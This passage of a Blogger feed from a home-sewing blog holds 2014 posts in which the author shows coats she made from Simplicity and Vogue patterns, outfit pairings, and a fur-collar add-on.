coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1756"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8696"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I've Been Wearing | It's Coat Season: Classic and Trendy!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s1600\/Photo+Nov+16,+12+39+18+PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s1600\/Photo+Nov+16,+12+39+18+PM.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nCoats are something that I've grown to love making. \u0026nbsp;I'm currently plotting and planning the coats I'm going to make for this season. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlCsfy4aGq-iuqgG9l8_hEZrG4ymZjrCkuJ6BNSOwE45XOMMhvzju6nCvEJRqlg4CfKK8DAe26IJ05e6YDZcKq24t7qI66gmCgg3M-5gGqpT8TPSgsaySYOpUyLyMXgXtUrDZcw\/s1600\/November+13-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" border=\"0\" data-pinit=\"registered\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlCsfy4aGq-iuqgG9l8_hEZrG4ymZjrCkuJ6BNSOwE45XOMMhvzju6nCvEJRqlg4CfKK8DAe26IJ05e6YDZcKq24t7qI66gmCgg3M-5gGqpT8TPSgsaySYOpUyLyMXgXtUrDZcw\/s640\/November+13-3.jpg\" title=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my wardrobe, I like to balance classic styles with trendy styles because there's room for both.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw1e82zwLCAxhzVpWakjCn20gg3Q0SKExvNYW995c5NwwMeAcb8ikgAwcczCjIqD0yCPAT3aMH071EYOByj7ljJ9PXcJJ_MGZ04c5aSEPI5815TnviEfpDx7eaqpmD-VmL3wSFQ\/s1600\/Photo+Nov+16,+12+35+32+PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw1e82zwLCAxhzVpWakjCn20gg3Q0SKExvNYW995c5NwwMeAcb8ikgAwcczCjIqD0yCPAT3aMH071EYOByj7ljJ9PXcJJ_MGZ04c5aSEPI5815TnviEfpDx7eaqpmD-VmL3wSFQ\/s1600\/Photo+Nov+16,+12+35+32+PM.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTake for example, my camel hair tailored coat, made from \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html\" target=\"_blank\"\u003ESimplicity 1756\u003C\/a\u003E. \u0026nbsp;When I made this coat almost a year ago, I had envisioned a beautifully tailored, classic coat that I would proudly wear for decades. \u0026nbsp;Something along the lines of Loro Piana or Max Mara coats. \u0026nbsp;This coat will NEVER end up in the donation pile.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNi0ruiBX8DAjE60tCph0_Z3G5YH59J-sRaQRD1lZYn67196hlFWoes44K4tqvbcyvDrPelrTVL1rj75QikFEY9bGeQ6F6UKzLRZCccOd5KplWpWzng5iFCUnlK2xk6ru0o5bCA\/s1600\/November+13-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" border=\"0\" data-pinit=\"registered\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNi0ruiBX8DAjE60tCph0_Z3G5YH59J-sRaQRD1lZYn67196hlFWoes44K4tqvbcyvDrPelrTVL1rj75QikFEY9bGeQ6F6UKzLRZCccOd5KplWpWzng5iFCUnlK2xk6ru0o5bCA\/s640\/November+13-2.jpg\" title=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBut I also love this unstructured white blanket coat made from (OOP, but still available on the site) \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-8696-cocoon-ed-for-winter.html\" target=\"_blank\"\u003EVogue 8696\u003C\/a\u003E. This is probably the trendiest outerwear of this season and I made mine a couple of years ago. \u0026nbsp;I don't want any snow and ice like we had this past winter. \u0026nbsp;But I love that the mercury dips low enough that I can enjoy these coats that hang in my closet!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6506888948256344700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/what-ive-been-wearing-its-coat-season.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6506888948256344700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6506888948256344700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/what-ive-been-wearing-its-coat-season.html","title":"What I've Been Wearing | It's Coat Season: Classic and Trendy!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s72-c\/Photo+Nov+16,+12+39+18+PM.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8955137603998495139"},"published":{"$t":"2014-03-04T00:00:00.000-06:00"},"updated":{"$t":"2014-03-04T00:00:12.156-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | And then the cold weather returned!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd just when I thought it was safe to open the windows and doors, and enjoy the fresh air -- here comes Old Man Winter again! \u0026nbsp;Die you old fart, just die!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs much as I love this coat I made, I really didn't think I would get much wear out of it this season. \u0026nbsp;I would've gladly packed it away until this coming fall. \u0026nbsp;But it seems that I'll be putting it to a little more use this March.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I realized a few days ago that I hadn't worn these pants in a while. \u0026nbsp;So I thought the camel and coral were a great match. \u0026nbsp;The bright coral pants keep the sweater and coat from being so -- sedate! \u0026nbsp;I love my classics, but I like to keep them plenty of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201759\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E; pants: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.htmlhttp:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.html\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; sweater: Gino Paoli - Made in Italy (Vintage - 1960s).\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8955137603998495139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html","title":"What I'm Wearing | And then the cold weather returned!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s72-c\/March+3-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3576967096226116575"},"published":{"$t":"2014-01-17T16:00:00.000-06:00"},"updated":{"$t":"2014-01-17T16:18:11.094-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAdding a fur collar to your coat is a great way to upcycle, refashion or give your coat a different temporary look. \u0026nbsp;And it's a great way to bundle up and be fashionable on cold, windy days.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've added this collar to a couple of my other coats in the past. \u0026nbsp;See \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/what-im-wearing-bright-blue-coat-fur.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIf you're interested in DIY tutorials, here is one from \u003Ca href=\"http:\/\/www.coletterie.com\/tutorials-tips-tricks\/removable-custom-faux-fur-collar-for-your-coat\" target=\"_blank\"\u003EColetterie\u0026nbsp;\u003C\/a\u003E\u0026nbsp;and one from \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=N2-3TJHDwEw\" target=\"_blank\"\u003ELook TV\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNow, to start prepping for some weekend sewing!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3576967096226116575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html","title":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s72-c\/Jan+17-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 